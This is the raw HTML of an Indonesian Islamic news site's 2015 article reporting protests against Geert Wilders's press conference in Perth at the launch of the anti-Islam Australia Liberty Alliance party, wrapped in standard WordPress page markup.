0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>
</head>
<body class="wp-singular post-template-default single single-post postid-1375 single-format-standard wp-theme-digiqole sidebar-active elementor-default elementor-kit-6" >



			
            <div class="reading-progressbar">
                <div class="progress-container">
                    <div class="progress-bar" id="readingProgressbar"></div>
                </div>
            </div>

				

<div class="body-inner-content">

	    <div class="topbar topbar-gray">
        <div class="container">
            <div class="row">
                <div class="col-lg-9 col-md-8">
                    <div class="tranding-bg-white">
						
    <div class="tranding-bar">
    <div id="tredingcarousel" class="trending-slide carousel slide trending-slide-bg" data-ride="carousel">
		            <p class="trending-title">
                <i class="ts-icon ts-icon-bolt"></i> Terbaru            </p>
		        <div class="carousel-inner">
					            <div class="carousel-item active">
				                    <a class="post-title title-small"
                       href="https://mediaislam.id/malaysia-sulit-dukung-dewan-perdamaian-bentukan-amerika/">Malaysia Sulit Dukung Dewan Perdamaian Bentukan Amerika</a>
                </div><!--/.carousel-item -->
						                <div class="carousel-item">
					                    <a class="post-title title-small"
                       href="https://mediaislam.id/indonesia-diminta-ikuti-sikap-mui-terkait-board-of-peace-bentukan-amerika/">Indonesia Diminta Ikuti Sikap MUI Terkait Board of Peace Bentukan Amerika</a>
                </div><!--/.carousel-item -->
						                <div class="carousel-item">
					                    <a class="post-title title-small"
                       href="https://mediaislam.id/gaza-dari-tanah-terjajah-menjadi-proyek-global/">Gaza: Dari Tanah Terjajah Menjadi Proyek Global</a>
                </div><!--/.carousel-item -->
						                <div class="carousel-item">
					                    <a class="post-title title-small"
                       href="https://mediaislam.id/pakar-hukum-pidana-uii-bpk-tidak-berhak-mengambil-keuntungan-pihk/">Pakar Hukum Pidana UII: BPK Tidak Berhak Mengambil Keuntungan PIHK</a>
                </div><!--/.carousel-item -->
						                <div class="carousel-item">
					                    <a class="post-title title-small"
                       href="https://mediaislam.id/empat-persiapan-sambut-ramadan-1447-h/">Empat Persiapan Sambut Ramadan 1447 H</a>
                </div><!--/.carousel-item -->
				            </div> <!--/.carousel-inner-->
			        </div> <!--/.trending-slide-->
    </div> <!--/.container-->
                    </div>
                </div>
                <div class="col-md-4 col-lg-3 xs-center align-self-center text-right">
                    <ul class="top-info">
                        <li><i class="ts-icon ts-icon-calendar-check" aria-hidden="true"></i>
							24/01/2026                        </li>
                    </ul>
                </div>

                <!-- end col -->
            </div>
            <!-- end row -->
        </div>
        <!-- end container -->
    </div>

<div class="header-middle-area style8">
    <div class="container">
        <div class="row">
            <div class="col-md-3 align-self-center">
									                    <!-- end social links -->

				                <!-- Site search end-->
            </div>
            <div class="col-md-6 align-self-center">
                <div class="logo-area text-center">
										                    <a class="logo" href="https://mediaislam.id/">

						                            <img width="220" height="33" class="img-fluid logo-dark"
                                 src="https://mediaislam.id/wp-content/uploads/2022/06/Logo-Media-Islam11.png"
                                 alt="Media Islam">
                            <img width="220" height="33" class="img-fluid logo-light"
                                 src="https://mediaislam.id/wp-content/uploads/2022/06/Logo-Media-Islam11.png"
                                 alt="Media Islam">
						
                    </a>
					                </div>
            </div>
            <!-- col end  -->
            <div class="col-md-3 align-self-center">

									                        <div class="header-search text-right">
							
        <form  method="get" action="https://mediaislam.id/" class="digiqole-serach xs-search-group">
            <div class="input-group">
                <input type="search" class="form-control" name="s" placeholder="Search Keyword" value="">
                <button class="input-group-btn search-button"><i class="ts-icon ts-icon-search1"></i></button>
            </div>
        </form>                        </div>
									
            </div>
            <!-- col end  -->
        </div>
    </div>
</div>
<header id="header" class="header header-gradient">
    <div class=" header-wrapper  ">
        <div class="container">
            <nav class="navbar navbar-expand-lg navbar-light m-auto">
				                <a class="logo d-none" href="https://mediaislam.id/">
					                        <img class="img-fluid" src="https://mediaislam.id/wp-content/uploads/2022/06/Logo-Media-Islam11.png"
                             alt="Media Islam">
					                </a>
				                <button class="navbar-toggler" type="button" data-toggle="collapse"
                        data-target="#primary-nav" aria-controls="primary-nav" aria-expanded="false"
                        aria-label="Toggle navigation">
                    <span class="navbar-toggler-icon"><i class="ts-icon ts-icon-menu"></i></span>
                </button>
				<div id="primary-nav" class="collapse navbar-collapse"><ul id="main-menu" class="navbar-nav"><li id="menu-item-3979" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-3979 nav-item"><a href="https://mediaislam.id/" class="nav-link">Home</a></li>
<li id="menu-item-3982" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-3982 nav-item"><a href="https://mediaislam.id/category/kabar/" class="nav-link">Kabar</a></li>
<li id="menu-item-3981" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3981 nav-item"><a href="https://mediaislam.id/category/inspirasi/" class="nav-link">Inspirasi</a></li>
<li id="menu-item-3983" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3983 nav-item"><a href="https://mediaislam.id/category/khazanah/" class="nav-link">Khazanah</a></li>
<li id="menu-item-3986" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3986 nav-item"><a href="https://mediaislam.id/category/sosok/" class="nav-link">Sosok</a></li>
<li id="menu-item-3980" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3980 nav-item"><a href="https://mediaislam.id/category/halqoh/" class="nav-link">Halqoh</a></li>
<li id="menu-item-3985" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3985 nav-item"><a href="https://mediaislam.id/category/muslimah/" class="nav-link">Muslimah</a></li>
<li id="menu-item-3984" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3984 nav-item"><a href="https://mediaislam.id/category/muda/" class="nav-link">Muda</a></li>
</ul></div>            </nav>
        </div><!-- container end-->
    </div>
</header>
    
    
    <div id="main-content" class="main-container blog-single post-layout-style1"
         role="main">

		
			
            <div class="container">
                <div class="row">

					                </div>
                <div class="row digiqole-content">
					                    <div class="col-lg-8 col-md-12">
						                            <article id="post-1375" class="post-content post-single post-1375 post type-post status-publish format-standard has-post-thumbnail hentry category-civilita-berita-islam-dan-peradaban category-kabar tag-anti-islam tag-australia-liberty-alliance tag-geert-wilders tag-islam-australia tag-partai-anti-islam">
								<!-- Article header -->
<header class="entry-header clearfix">
	    <h1 class="post-title lg">
		Konferensi Pers Geert Wilders di Australia Didemo Massa
    </h1>
	        <ul class="post-meta">
						<li class="post-author"><img alt='' src='https://secure.gravatar.com/avatar/3a25e3b30125e88c50d58ed3aa70ae2444984772d0c0fcea41b0751424118d27?s=55&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/3a25e3b30125e88c50d58ed3aa70ae2444984772d0c0fcea41b0751424118d27?s=110&#038;d=mm&#038;r=g 2x' class='avatar avatar-55 photo' height='55' width='55' decoding='async'/><a href="https://mediaislam.id/author/m3di4isl4m/">Media Islam</a></li><li class="post-meta-date">
                     <i class="ts-icon ts-icon-clock-regular"></i>
                        22/10/2015</li><li class="read-time"><span class="post-read-time"><i class="ts-icon ts-icon-eye-solid"></i><span class="read-time">2 minutes read</span> </span></li>        </ul>
	</header><!-- header end -->


    <div class="post-media post-image">
		            <img class="img-fluid" src=""
                 alt=" Konferensi Pers Geert Wilders di Australia Didemo Massa">
			
    </div>

<div class="post-body clearfix">

    <!-- Article content -->
    <div class="entry-content clearfix">
		<p><strong><a href="http://Civilita.com" target="_blank" rel="noopener">CIVILITA.COM</a></strong> &#8211; Menolak propaganda anti Muslim, sekelompok pengunjuk rasa Australia menentang digelarnya konferensi media dengan menghadirkan politisi Belanda anti-Islam, Geert Wilders.</p>
<p>Insiden itu terjadi selama peluncuran partai anti Islam, <em>Australia Liberty Alliance</em> (ALA).</p>
<p>&#8220;Katakanlah dengan keras, katakan dengan jelas bahwa sikap rasis tidak diterima di sini,&#8221; teriak pengunjuk rasa, seperti diberitakan <em>ABC</em>, Rabu (21/10) kemarin.</p>
<p>Aksi protes itu datang pada saat politisi sayap kanan Belanda berbicara kepada media di kota Australia barat, Perth, setelah peluncuran rahasia partai anti Islam, ALA.</p>
<p>&#8220;Saya percaya bahwa partai baru kemarin memberikan Australia, jutaan warga Australia, harapan baru,&#8221; klaim Wilders dalam pernyataannya.</p>
<p>&#8220;Harapan baru bahwa ada pihak berkomitmen untuk memperjuangkan kebebasan, kebebasan berbicara dan berkomitmen untuk menghentikan Islamisasi Australia,&#8221; tegasnya.</p>
<p>Partai anti-Islam Australia yang baru dibentuk beberapa hari yang lalu, dalam pernyataannya bersumpah akan menghentikan Islamisasi di Australia, melarang cadar di ruang publik dan memperkenalkan moratorium 10-tahun pada imigrasi dari negara-negara Organisasi Kerjasama Islam.</p>
<p>Muslim di Australia telah ada sejak lebih dari 200 tahun lalu, sekira 1,7 persen dari populasi 20-juta penduduk negara kanguru tersebut. [ah]</p>
        <div class="post-footer clearfix">
			<div class="post-tag-container"><div class="tag-lists"><span>Tags: </span><a href="https://mediaislam.id/tag/anti-islam/" rel="tag">anti islam</a> <a href="https://mediaislam.id/tag/australia-liberty-alliance/" rel="tag">australia liberty alliance</a> <a href="https://mediaislam.id/tag/geert-wilders/" rel="tag">geert wilders</a> <a href="https://mediaislam.id/tag/islam-australia/" rel="tag">islam australia</a> <a href="https://mediaislam.id/tag/partai-anti-islam/" rel="tag">partai anti islam</a></div></div>        </div> <!-- .entry-footer -->

		    </div> <!-- end entry-content -->
</div> <!-- end post-body -->
                            </article>

														
    <nav class="post-navigation clearfix">
        <div class="post-previous">
																
                <a href="https://mediaislam.id/aktris-jerman-hijab-membawa-saya-merasakan-ketenangan/">
                    <span>Previous post</span>
                    <p>Aktris Jerman: Hijab Membawa Saya Merasakan Ketenangan</p>
                </a>

			        </div>
        <div class="post-next">
																                <a href="https://mediaislam.id/netanyahu-tuduh-ide-holocaust-hitler-dari-mufti-palestina/">
                    <span>Next post </span>
                    <p> Netanyahu Tuduh Ide Holocaust Hitler dari Mufti Palestina</p>

                </a>

			        </div>
    </nav>
							
							
<div id="comments" class="blog-post-comment">

	
		<div id="respond" class="comment-respond">
		<h3 id="reply-title" class="comment-reply-title">Leave a Reply <small><a rel="nofollow" id="cancel-comment-reply-link" href="/konferensi-pers-geert-wilders-di-australia-didemo-massa/#respond" style="display:none;">Cancel reply</a></small></h3><form action="https://mediaislam.id/wp-comments-post.php" method="post" id="commentform" class="comment-form"><p class="comment-notes"><span id="email-notes">Your email address will not be published.</span> <span class="required-field-message">Required fields are marked <span class="required">*</span></span></p><div class="comment-info row"><div class="col-md-6"><input placeholder="Enter Name" id="author" class="form-control" name="author" type="text" value="" size="30" aria-required='true' /></div><div class="col-md-6">
<input placeholder="Enter Email" id="email" name="email" class="form-control" type="email" value="" size="30" aria-required='true' /></div>
<div class="col-md-12"><input placeholder="Enter Website" id="url" name="url" class="form-control" type="url" value="" size="30" /></div></div>
<p class="comment-form-cookies-consent"><input id="wp-comment-cookies-consent" name="wp-comment-cookies-consent" type="checkbox" value="yes" /> <label for="wp-comment-cookies-consent">Save my name, email, and website in this browser for the next time I comment.</label></p>
<p class="aiowps-captcha hide-when-displaying-tfa-input"><label for="aiowps-captcha-answer-69748d45800f5">Please enter an answer in digits:</label><div class="aiowps-captcha-equation hide-when-displaying-tfa-input"><strong>eighteen &#43; three = <input type="hidden" name="aiowps-captcha-string-info" class="aiowps-captcha-string-info" value="8v4uqnlvid" /><input type="hidden" name="aiowps-captcha-temp-string" class="aiowps-captcha-temp-string" value="1769246021" /><input type="text" size="2" id="aiowps-captcha-answer-69748d45800f5" class="aiowps-captcha-answer" name="aiowps-captcha-answer" value="" autocomplete="off" /></strong></div></p>
			<div class="row">
				<div class="col-md-12 ">
					<textarea class="form-control msg-box" placeholder="Enter Comments" id="comment" name="comment" cols="45" rows="8"aria-required="true"></textarea>
				</div>
				<div class="clearfix"></div>
			</div>
		<p class="form-submit"><input name="submit" type="submit" id="submit" class="btn-comments btn btn-primary" value="Post Comment" /> <input type='hidden' name='comment_post_ID' value='1375' id='comment_post_ID' />
<input type='hidden' name='comment_parent' id='comment_parent' value='0' />
</p> <p class="comment-form-aios-antibot-keys"><input type="hidden" name="ryxiun7p" value="17pqw0yn9efz" ><input type="hidden" name="r55g12gm" value="c54xyr877l61" ><input type="hidden" name="aios_antibot_keys_expiry" id="aios_antibot_keys_expiry" value="1769472000"></p></form>	</div><!-- #respond -->
	
</div><!-- #comments -->
						                    </div> <!-- .col-md-8 -->
					

   <div class="col-lg-4 col-md-12">
      <div id="sidebar" class="sidebar" role="complementary">
         <div id="media_image-2" class="widget widget_media_image"><a href="https://jicare.id/"><img width="300" height="352" src="https://mediaislam.id/wp-content/uploads/2024/01/banner-zis-jic-ok.jpg" class="image wp-image-25521  attachment-full size-full" alt="" style="max-width: 100%; height: auto;" decoding="async" srcset="https://mediaislam.id/wp-content/uploads/2024/01/banner-zis-jic-ok.jpg 300w, https://mediaislam.id/wp-content/uploads/2024/01/banner-zis-jic-ok-256x300.jpg 256w" sizes="(max-width: 300px) 100vw, 300px" /></a></div><div id="digiqole_latest_news_widget-2" class="widget digiqole_latest_news_widget"><h3 class="widget-title"> <span class="title-angle-shap">Post terbaru</span></h3>            <div class="recent-posts-widget post-list-item">
                <div class="post-tab-list">
					                        <div class="post-content media">
							                                <div class="post-thumb">
                                    <a href="https://mediaislam.id/malaysia-sulit-dukung-dewan-perdamaian-bentukan-amerika/" rel="bookmark"
                                       title="Malaysia Sulit Dukung Dewan Perdamaian Bentukan Amerika">
                                        <span class="digiqole-sm-bg-img"
                                              style="background-image: url(https://mediaislam.id/wp-content/uploads/2023/11/anwar-ibrahim-palestine-600x398.jpg);"></span>

                                    </a>
                                </div>
                                <div class="post-info media-body">
																		                                        <a
                                                class="post-cat only-color"
                                                href="https://mediaislam.id/category/featured/"
                                                style="color:#fc4a00"
                                        >
											Featured                                        </a>
									                                    <h3 class="post-title"><a href="https://mediaislam.id/malaysia-sulit-dukung-dewan-perdamaian-bentukan-amerika/"
                                                              rel="bookmark"
                                                              title="Malaysia Sulit Dukung Dewan Perdamaian Bentukan Amerika">Malaysia Sulit Dukung Dewan Perdamaian Bentukan Amerika</a>
                                    </h3>
                                    <span class="post-date"><i class="ts-icon ts-icon-clock-regular"
                                                               aria-hidden="true"></i> 24/01/2026</span>
                                </div>
							                            <div class="clearfix"></div>
                        </div>

					                        <div class="post-content media">
							                                <div class="post-thumb">
                                    <a href="https://mediaislam.id/indonesia-diminta-ikuti-sikap-mui-terkait-board-of-peace-bentukan-amerika/" rel="bookmark"
                                       title="Indonesia Diminta Ikuti Sikap MUI Terkait Board of Peace Bentukan Amerika">
                                        <span class="digiqole-sm-bg-img"
                                              style="background-image: url(https://mediaislam.id/wp-content/uploads/2026/01/pizaro-surya-600x398.jpg);"></span>

                                    </a>
                                </div>
                                <div class="post-info media-body">
																		                                        <a
                                                class="post-cat only-color"
                                                href="https://mediaislam.id/category/kabar/"
                                                style="color:#fda400"
                                        >
											Kabar                                        </a>
									                                    <h3 class="post-title"><a href="https://mediaislam.id/indonesia-diminta-ikuti-sikap-mui-terkait-board-of-peace-bentukan-amerika/"
                                                              rel="bookmark"
                                                              title="Indonesia Diminta Ikuti Sikap MUI Terkait Board of Peace Bentukan Amerika">Indonesia Diminta Ikuti Sikap MUI Terkait Board of Peace Bentukan</a>
                                    </h3>
                                    <span class="post-date"><i class="ts-icon ts-icon-clock-regular"
                                                               aria-hidden="true"></i> 24/01/2026</span>
                                </div>
							                            <div class="clearfix"></div>
                        </div>

					                        <div class="post-content media">
							                                <div class="post-thumb">
                                    <a href="https://mediaislam.id/gaza-dari-tanah-terjajah-menjadi-proyek-global/" rel="bookmark"
                                       title="Gaza: Dari Tanah Terjajah Menjadi Proyek Global">
                                        <span class="digiqole-sm-bg-img"
                                              style="background-image: url(https://mediaislam.id/wp-content/uploads/2025/12/gaza-hancur-600x398.jpg);"></span>

                                    </a>
                                </div>
                                <div class="post-info media-body">
																		                                        <a
                                                class="post-cat only-color"
                                                href="https://mediaislam.id/category/halqoh/"
                                                style="color:#007bff"
                                        >
											Halqoh                                        </a>
									                                    <h3 class="post-title"><a href="https://mediaislam.id/gaza-dari-tanah-terjajah-menjadi-proyek-global/"
                                                              rel="bookmark"
                                                              title="Gaza: Dari Tanah Terjajah Menjadi Proyek Global">Gaza: Dari Tanah Terjajah Menjadi Proyek Global</a>
                                    </h3>
                                    <span class="post-date"><i class="ts-icon ts-icon-clock-regular"
                                                               aria-hidden="true"></i> 24/01/2026</span>
                                </div>
							                            <div class="clearfix"></div>
                        </div>

					                        <div class="post-content media">
							                                <div class="post-thumb">
                                    <a href="https://mediaislam.id/pakar-hukum-pidana-uii-bpk-tidak-berhak-mengambil-keuntungan-pihk/" rel="bookmark"
                                       title="Pakar Hukum Pidana UII: BPK Tidak Berhak Mengambil Keuntungan PIHK">
                                        <span class="digiqole-sm-bg-img"
                                              style="background-image: url(https://mediaislam.id/wp-content/uploads/2026/01/IMG-20260124-WA0003-600x398.jpg);"></span>

                                    </a>
                                </div>
                                <div class="post-info media-body">
																		                                        <a
                                                class="post-cat only-color"
                                                href="https://mediaislam.id/category/featured/"
                                                style="color:#fc4a00"
                                        >
											Featured                                        </a>
									                                    <h3 class="post-title"><a href="https://mediaislam.id/pakar-hukum-pidana-uii-bpk-tidak-berhak-mengambil-keuntungan-pihk/"
                                                              rel="bookmark"
                                                              title="Pakar Hukum Pidana UII: BPK Tidak Berhak Mengambil Keuntungan PIHK">Pakar Hukum Pidana UII: BPK Tidak Berhak Mengambil Keuntungan PIHK</a>
                                    </h3>
                                    <span class="post-date"><i class="ts-icon ts-icon-clock-regular"
                                                               aria-hidden="true"></i> 24/01/2026</span>
                                </div>
							                            <div class="clearfix"></div>
                        </div>

					                        <div class="post-content media">
							                                <div class="post-thumb">
                                    <a href="https://mediaislam.id/empat-persiapan-sambut-ramadan-1447-h/" rel="bookmark"
                                       title="Empat Persiapan Sambut Ramadan 1447 H">
                                        <span class="digiqole-sm-bg-img"
                                              style="background-image: url(https://mediaislam.id/wp-content/uploads/2024/03/ramadhan-baca-quran-600x398.jpg);"></span>

                                    </a>
                                </div>
                                <div class="post-info media-body">
																		                                        <a
                                                class="post-cat only-color"
                                                href="https://mediaislam.id/category/featured/"
                                                style="color:#fc4a00"
                                        >
											Featured                                        </a>
									                                    <h3 class="post-title"><a href="https://mediaislam.id/empat-persiapan-sambut-ramadan-1447-h/"
                                                              rel="bookmark"
                                                              title="Empat Persiapan Sambut Ramadan 1447 H">Empat Persiapan Sambut Ramadan 1447 H</a>
                                    </h3>
                                    <span class="post-date"><i class="ts-icon ts-icon-clock-regular"
                                                               aria-hidden="true"></i> 23/01/2026</span>
                                </div>
							                            <div class="clearfix"></div>
                        </div>

					                        <div class="post-content media">
							                                <div class="post-thumb">
                                    <a href="https://mediaislam.id/dprd-dki-dorong-penguatan-kebudayaan-jakarta/" rel="bookmark"
                                       title="DPRD DKI Dorong Penguatan Kebudayaan Jakarta">
                                        <span class="digiqole-sm-bg-img"
                                              style="background-image: url(https://mediaislam.id/wp-content/uploads/2026/01/subki-dprd-dki-600x398.jpg);"></span>

                                    </a>
                                </div>
                                <div class="post-info media-body">
																		                                        <a
                                                class="post-cat only-color"
                                                href="https://mediaislam.id/category/kabar/"
                                                style="color:#fda400"
                                        >
											Kabar                                        </a>
									                                    <h3 class="post-title"><a href="https://mediaislam.id/dprd-dki-dorong-penguatan-kebudayaan-jakarta/"
                                                              rel="bookmark"
                                                              title="DPRD DKI Dorong Penguatan Kebudayaan Jakarta">DPRD DKI Dorong Penguatan Kebudayaan Jakarta</a>
                                    </h3>
                                    <span class="post-date"><i class="ts-icon ts-icon-clock-regular"
                                                               aria-hidden="true"></i> 23/01/2026</span>
                                </div>
							                            <div class="clearfix"></div>
                        </div>

										                </div>
            </div>
				</div>      </div> <!-- #sidebar --> 
   </div><!-- Sidebar col end -->

                </div> <!-- .row -->

            </div> <!-- .container -->
		    </div>
    <!--#main-content -->

	


	        <footer class="ts-footer">
            <div class="container">
				                    <div class="row">
                        <div class="col-lg-4 col-md-12 fadeInUp">
							<div class="footer-left-widget"><h3 class="widget-title"><span>Tentang Kami</span></h3>			<div class="textwidget"><p><a href="https://mediaislam.id/"><strong>MediaIslam.ID</strong></a> adalah sebuah portal yang fokus menyebarkan informasi seputar berita Islam dan peradaban.</p>
</div>
		</div>
                        </div>
                        <div class="col-lg-3 offset-lg-1 col-md-6">
							<div class="widget_text footer-widget footer-center-widget"><h3 class="widget-title"><span>Kontak Kami</span></h3><div class="textwidget custom-html-widget"><ul class="footer-info">
 	<li> <i class="ts-icon ts-icon-home"></i> Pusat Pengkajian dan Pengembangan Islam Jakarta<br>
(Jakarta İslamic Centre)<br>Jl. Kramat Jaya, Tugu, Koja, Jakarta Utara 14260</li>
 	<li> <i class="ts-icon ts-icon-phone2"></i> 021–21487513</li>
 	<li><i class="ts-icon ts-icon-envelope"></i><a href="mailto:redaksi@mediaislam.id">redaksi@mediaislam.id</a></li>
	<li><i class="ts-icon ts-icon-facebook"></i><a href="https://web.facebook.com/MediaIslamDotID" target="_blank">MediaIslam.id</a></li>
</ul></div></div>                        </div>
                        <div class="col-lg-4  col-md-6">
							<div class="widget_text footer-widget footer-right-widget"><h3 class="widget-title"><span>Informasi</span></h3><div class="textwidget custom-html-widget"><ul class="footer-info">
 	<li><a href="https://mediaislam.id/tentang-kami/">Tentang Kami</a></li>
 	<li><a href="https://mediaislam.id/dewan-redaksi/">Dewan Redaksi</a></li>
 	<li><a href="https://mediaislam.id/pedoman-media-siber/">Pedoman Media Siber</a></li>
	 	<li><a href="https://mediaislam.id/disclaimer/">Disclaimer</a></li>
 	<li><a href="https://mediaislam.id/kontak-kami/">Kontak Kami</a></li>
</ul></div></div>                        </div>
                        <!-- end col -->
                    </div>
				            </div>

        </footer>
	
<div class="copy-right">
    <div class="container">
        <div class="row">
            <div class="col-md-11 align-self-center copyright-text text-center">
				                <p> MediaIslam.ID - Supported by <a href="http://islamic-center.or.id/" target="_blank">Jakarta Islamic Centre</a></p>
            </div>

            <div class="top-up-btn col-md-1">
                <!-- end footer -->
				                    <div class="BackTo">
                        <a href="#" class="ts-icon ts-icon-arrow-up"
                           aria-label="Back to top of the page"></a>
                    </div>
				            </div>
        </div>
        <!-- end row -->
    </div>
</div>
<!-- end footer -->
 </div>

<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/digiqole/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
			<script type='text/javascript'>
				const lazyloadRunObserver = () => {
